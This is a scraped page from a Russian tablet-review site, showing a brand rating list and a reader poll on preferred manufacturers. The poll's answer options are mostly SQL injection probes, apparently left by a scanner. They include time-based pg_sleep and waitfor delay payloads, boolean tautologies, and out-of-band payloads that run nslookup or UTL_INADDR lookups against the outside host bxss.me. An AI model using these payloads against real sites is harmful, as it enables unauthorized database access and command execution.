class="c2">63</div><div class="c3">4.0 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/ramos">RAmos</a></div><div class="c2">12</div><div class="c3">4.0 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/pipo">PiPO</a></div><div class="c2">265</div><div class="c3">4.0 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/bb-mobile">bb-mobile</a></div><div class="c2">976</div><div class="c3">3.9 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/viewsonic">Viewsonic</a></div><div class="c2">159</div><div class="c3">3.9 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/eplutus">Eplutus</a></div><div class="c2">75</div><div class="c3">3.9 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/turbokids">TurboKids</a></div><div class="c2">474</div><div class="c3">3.9 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/alcatel">Alcatel</a></div><div class="c2">111</div><div class="c3">3.9 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/func">Func</a></div><div class="c2">38</div><div class="c3">3.9 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/impression">Impression</a></div><div class="c2">54</div><div class="c3">3.9 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/motorola">Motorola</a></div><div class="c2">33</div><div class="c3">3.9 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/onda">Onda</a></div><div class="c2">69</div><div class="c3">3.8 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/zenithink">Zenithink</a></div><div class="c2">20</div><div class="c3">3.8 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/asus">Asus</a></div><div class="c2">2977</div><div class="c3">3.8 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/lg">LG</a></div><div class="c2">200</div><div class="c3">3.8 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/rbt">RBT</a></div><div class="c2">16</div><div class="c3">3.8 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/yarvik">Yarvik</a></div><div class="c2">10</div><div class="c3">3.8 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/samsung">Samsung</a></div><div class="c2">3520</div><div class="c3">3.8 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/fly">Fly</a></div><div class="c2">135</div><div class="c3">3.8 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/supra">SUPRA</a></div><div class="c2">774</div><div class="c3">3.8 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/haier">Haier</a></div><div class="c2">37</div><div class="c3">3.8 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/starway">Starway</a></div><div class="c2">70</div><div class="c3">3.7 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/mediox">Mediox</a></div><div class="c2">28</div><div class="c3">3.7 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/telefunken">TELEFUNKEN</a></div><div class="c2">157</div><div class="c3">3.7 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/point-of-view">Point of View</a></div><div class="c2">41</div><div class="c3">3.7 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/eken">EKEN</a></div><div class="c2">18</div><div class="c3">3.7 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/sony">Sony</a></div><div class="c2">601</div><div class="c3">3.7 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/prology">Prology</a></div><div class="c2">69</div><div class="c3">3.7 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/oysters">Oysters</a></div><div class="c2">1299</div><div class="c3">3.6 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/lenovo">Lenovo</a></div><div class="c2">2078</div><div class="c3">3.6 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/archos">Archos</a></div><div class="c2">583</div><div class="c3">3.6 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/assistant">ASSISTANT</a></div><div class="c2">36</div><div class="c3">3.6 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/oodo">OODO</a></div><div class="c2">18</div><div class="c3">3.6 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/bliss">Bliss</a></div><div class="c2">292</div><div class="c3">3.6 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/pixus">Pixus</a></div><div class="c2">10</div><div class="c3">3.6 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/crown">CROWN</a></div><div class="c2">60</div><div class="c3">3.6 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/msi">MSI</a></div><div class="c2">189</div><div class="c3">3.6 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/acer">Acer</a></div><div class="c2">1815</div><div class="c3">3.6 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/krez">KREZ</a></div><div class="c2">44</div><div class="c3">3.6 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/cube">Cube</a></div><div class="c2">218</div><div class="c3">3.6 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/zifro">ZIFRO</a></div><div class="c2">36</div><div class="c3">3.6 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/dns">DNS</a></div><div class="c2">212</div><div class="c3">3.6 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/4good">4Good</a></div><div class="c2">359</div><div class="c3">3.6 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/prestigio">Prestigio</a></div><div class="c2">1788</div><div class="c3">3.5 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/rossmoor">RossMoor</a></div><div class="c2">153</div><div class="c3">3.5 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/bilajn">Билайн</a></div><div class="c2">67</div><div class="c3">3.5 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/iconbit">iconBIT</a></div><div class="c2">556</div><div class="c3">3.5 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/apache">Apache</a></div><div class="c2">16</div><div class="c3">3.5 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/perfeo">Perfeo</a></div><div class="c2">238</div><div class="c3">3.5 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/3q">3Q</a></div><div class="c2">1066</div><div class="c3">3.5 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/moveo">MoveO</a></div><div class="c2">59</div><div class="c3">3.4 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/dexp">DEXP</a></div><div class="c2">304</div><div class="c3">3.4 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/chuwi">CHUWI</a></div><div class="c2">123</div><div class="c3">3.4 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/iru">iRu</a></div><div class="c2">186</div><div class="c3">3.4 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/livtec">livtec</a></div><div class="c2">19</div><div class="c3">3.4 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/treelogic">Treelogic</a></div><div class="c2">76</div><div class="c3">3.4 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/ritmix">Ritmix</a></div><div class="c2">1012</div><div class="c3">3.4 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/digma">Digma</a></div><div class="c2">1824</div><div class="c3">3.4 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/excimer">Excimer</a></div><div class="c2">12</div><div class="c3">3.4 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/texet">teXet</a></div><div class="c2">1273</div><div class="c3">3.4 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/voyo">VOYO</a></div><div class="c2">12</div><div class="c3">3.4 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/hp">HP</a></div><div class="c2">154</div><div class="c3">3.4 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/skytiger">SkyTiger</a></div><div class="c2">24</div><div class="c3">3.4 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/roverpad">RoverPad</a></div><div class="c2">457</div><div class="c3">3.3 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/wexler">WEXLER</a></div><div class="c2">630</div><div class="c3">3.3 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/match-tech">Match Tech</a></div><div class="c2">14</div><div class="c3">3.3 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/qumo">Qumo</a></div><div class="c2">362</div><div class="c3">3.3 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/inch">Inch</a></div><div class="c2">79</div><div class="c3">3.3 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/hyundai">Hyundai</a></div><div class="c2">56</div><div class="c3">3.3 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/rekam">Rekam</a></div><div class="c2">22</div><div class="c3">3.2 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/m-way">M-way</a></div><div class="c2">44</div><div class="c3">3.2 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/fujitsu">Fujitsu</a></div><div class="c2">62</div><div class="c3">3.2 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/tesla">Tesla</a></div><div class="c2">95</div><div class="c3">3.2 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/explay">Explay</a></div><div class="c2">1213</div><div class="c3">3.2 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/mebol">Mebol</a></div><div class="c2">10</div><div class="c3">3.2 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/olt">OLT</a></div><div class="c2">32</div><div class="c3">3.2 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/rolsen">Rolsen</a></div><div class="c2">36</div><div class="c3">3.2 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/arian">Arian</a></div><div class="c2">10</div><div class="c3">3.2 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/bq">BQ</a></div><div class="c2">60</div><div class="c3">3.1 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/irbis">Irbis</a></div><div class="c2">762</div><div class="c3">3.1 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/exeq">EXEQ</a></div><div class="c2">92</div><div class="c3">3.1 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/etuline">Etuline</a></div><div class="c2">59</div><div class="c3">3.0 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/teclast">Teclast</a></div><div class="c2">57</div><div class="c3">3.0 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/mystery">Mystery</a></div><div class="c2">114</div><div class="c3">3.0 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/megafon">МегаФон</a></div><div class="c2">129</div><div class="c3">3.0 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/panasonic">Panasonic</a></div><div class="c2">17</div><div class="c3">2.9 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/mts">МТС</a></div><div class="c2">23</div><div class="c3">2.6 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li><li><div class="c1"><a href="https://maxpoints.ru/planshety/ginzzu">Ginzzu</a></div><div class="c2">86</div><div class="c3">2.5 <i class="mp-icon-star-on" aria-hidden="true"></i></div></li></ul><div class="viev_all_brands"><div class="btn btn-yellow">Весь список</div></div></div><div class="sw"><div class="s_title">Опрос</div><div class="dem-poll-shortcode"><div id="democracy-4" class="democracy" data-opts='{"ajax_url":"https:\/\/maxpoints.ru\/wp-admin\/admin-ajax.php","pid":4,"max_answs":0,"answs_max_height":"500","anim_speed":"400","line_anim_speed":1500}' ><div class="dem-poll-title">Какого производителя вы предпочитаете?</div><div class="dem-screen vote"><form method="POST" action="#democracy-4"><ul class="dem-vote"><li data-aid="19"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="19" name="answer_ids[]"><span class="dem__spot"></span> Samsung </label></li><li data-aid="20"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="20" name="answer_ids[]"><span class="dem__spot"></span> Huawei </label></li><li data-aid="16"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="16" name="answer_ids[]"><span class="dem__spot"></span> Apple </label></li><li data-aid="585"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="585" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+102-102-1=0+0+0+1 </label></li><li data-aid="592"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="592" name="answer_ids[]"><span class="dem__spot"></span> d73W2RHC'));select pg_sleep(6); -- </label></li><li data-aid="591"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="591" name="answer_ids[]"><span class="dem__spot"></span> FwZmbHHB');select pg_sleep(6); -- </label></li><li data-aid="590"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="590" name="answer_ids[]"><span class="dem__spot"></span> TKSgFFhl';select pg_sleep(3); -- </label></li><li data-aid="589"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="589" name="answer_ids[]"><span class="dem__spot"></span> roGmmKMB'; waitfor delay '0:0:9' -- </label></li><li data-aid="588"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="588" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+987-987-1=0+0+0+1 -- </label></li><li data-aid="587"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="587" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+292-292-1=0+0+0+1 or 'IvRUHe6w'=' </label></li><li data-aid="586"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="586" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+186-186-1=0+0+0+1 -- </label></li><li data-aid="583"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="583" name="answer_ids[]"><span class="dem__spot"></span> 254' </label></li><li data-aid="584"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="584" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+264-264-1=0+0+0+1 -- </label></li><li data-aid="594"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="594" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7792.13015.cd78d.1.bxss'||'.me') </label></li><li data-aid="582"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="582" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7684.13015.163a7.1.bxss.me </label></li><li data-aid="581"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="581" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7683.13015.163a7.1.bxss.me' </label></li><li data-aid="580"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="580" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7682.13015.163a7.1.bxss'||'.me')||' </label></li><li data-aid="579"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="579" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7681.13015.163a7.1.bxss'||'.me') </label></li><li data-aid="578"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="578" name="answer_ids[]"><span class="dem__spot"></span> @@5wfXG </label></li><li data-aid="577"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="577" name="answer_ids[]"><span class="dem__spot"></span> wx3WNV52'));select pg_sleep(3); -- </label></li><li data-aid="576"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="576" name="answer_ids[]"><span class="dem__spot"></span> JcK1f70J');select pg_sleep(9); -- </label></li><li data-aid="593"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="593" name="answer_ids[]"><span class="dem__spot"></span> @@qbquT </label></li><li data-aid="596"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="596" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7796.13015.cd78d.1.bxss.me' </label></li><li data-aid="595"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="595" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7794.13015.cd78d.1.bxss'||'.me')||' </label></li><li data-aid="606"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="606" name="answer_ids[]"><span class="dem__spot"></span> ChE1r34G'));select pg_sleep(9); -- </label></li><li data-aid="614"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="614" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+869-869-1=0+0+0+1 </label></li><li data-aid="613"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="613" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+902-902-1=0+0+0+1 -- </label></li><li data-aid="612"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="612" name="answer_ids[]"><span class="dem__spot"></span> @@VGEXf </label></li><li data-aid="611"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="611" name="answer_ids[]"><span class="dem__spot"></span> 213' </label></li><li data-aid="610"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="610" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7938.13015.e5999.1.bxss.me </label></li><li data-aid="609"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="609" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7937.13015.e5999.1.bxss.me' </label></li><li data-aid="608"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="608" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7936.13015.e5999.1.bxss'||'.me')||' </label></li><li data-aid="607"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="607" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7934.13015.e5999.1.bxss'||'.me') </label></li><li data-aid="605"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="605" name="answer_ids[]"><span class="dem__spot"></span> CzLN7c4j');select pg_sleep(9); -- </label></li><li data-aid="574"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="574" name="answer_ids[]"><span class="dem__spot"></span> rjgbX5eG'; waitfor delay '0:0:6' -- </label></li><li data-aid="604"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="604" name="answer_ids[]"><span class="dem__spot"></span> MMf5Ttbz';select pg_sleep(9); -- </label></li><li data-aid="603"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="603" name="answer_ids[]"><span class="dem__spot"></span> T0iKq8SU'; waitfor delay '0:0:6' -- </label></li><li data-aid="602"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="602" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+234-234-1=0+0+0+1 -- </label></li><li data-aid="601"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="601" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+259-259-1=0+0+0+1 or 'W1o3qTn8'=' </label></li><li data-aid="600"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="600" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+448-448-1=0+0+0+1 -- </label></li><li data-aid="599"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="599" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+116-116-1=0+0+0+1 </label></li><li data-aid="598"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="598" name="answer_ids[]"><span class="dem__spot"></span> 631' </label></li><li data-aid="597"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="597" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7798.13015.cd78d.1.bxss.me </label></li><li data-aid="575"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="575" name="answer_ids[]"><span class="dem__spot"></span> l7JFcKru';select pg_sleep(9); -- </label></li><li data-aid="572"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="572" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+499-499-1=0+0+0+1 or 'zrwr6m2U'=' </label></li><li data-aid="573"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="573" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+81-81-1=0+0+0+1 -- </label></li><li data-aid="542"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="542" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+516-516-1=0+0+0+1 -- </label></li><li data-aid="549"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="549" name="answer_ids[]"><span class="dem__spot"></span> @@FMLzK </label></li><li data-aid="548"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="548" name="answer_ids[]"><span class="dem__spot"></span> lNC9rO3n'));select pg_sleep(6); -- </label></li><li data-aid="547"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="547" name="answer_ids[]"><span class="dem__spot"></span> mCevrERh');select pg_sleep(6); -- </label></li><li data-aid="546"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="546" name="answer_ids[]"><span class="dem__spot"></span> zBPTkFfM';select pg_sleep(6); -- </label></li><li data-aid="545"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="545" name="answer_ids[]"><span class="dem__spot"></span> RGvKDx4K'; waitfor delay '0:0:3' -- </label></li><li data-aid="544"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="544" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+785-785-1=0+0+0+1 -- </label></li><li data-aid="543"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="543" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+924-924-1=0+0+0+1 or 'gMecLHf4'=' </label></li><li data-aid="541"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="541" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+825-825-1=0+0+0+1 </label></li><li data-aid="551"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="551" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7431.13015.cdc6f.1.bxss'||'.me')||' </label></li><li data-aid="540"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="540" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+509-509-1=0+0+0+1 -- </label></li><li data-aid="539"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="539" name="answer_ids[]"><span class="dem__spot"></span> 268' </label></li><li data-aid="538"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="538" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7300.13015.f2e01.1.bxss.me </label></li><li data-aid="537"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="537" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7299.13015.f2e01.1.bxss.me' </label></li><li data-aid="536"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="536" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7297.13015.f2e01.1.bxss'||'.me')||' </label></li><li data-aid="535"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="535" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7295.13015.f2e01.1.bxss'||'.me') </label></li><li data-aid="534"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="534" name="answer_ids[]"><span class="dem__spot"></span> @@Enq37 </label></li><li data-aid="533"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="533" name="answer_ids[]"><span class="dem__spot"></span> MB2IaK3p'));select pg_sleep(3); -- </label></li><li data-aid="550"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="550" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7428.13015.cdc6f.1.bxss'||'.me') </label></li><li data-aid="552"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="552" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7433.13015.cdc6f.1.bxss.me' </label></li><li data-aid="616"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="616" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+55-55-1=0+0+0+1 or 'NnH5pK24'=' </label></li><li data-aid="563"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="563" name="answer_ids[]"><span class="dem__spot"></span> oJ1h6LOR');select pg_sleep(9); -- </label></li><li data-aid="571"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="571" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+24-24-1=0+0+0+1 -- </label></li><li data-aid="570"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="570" 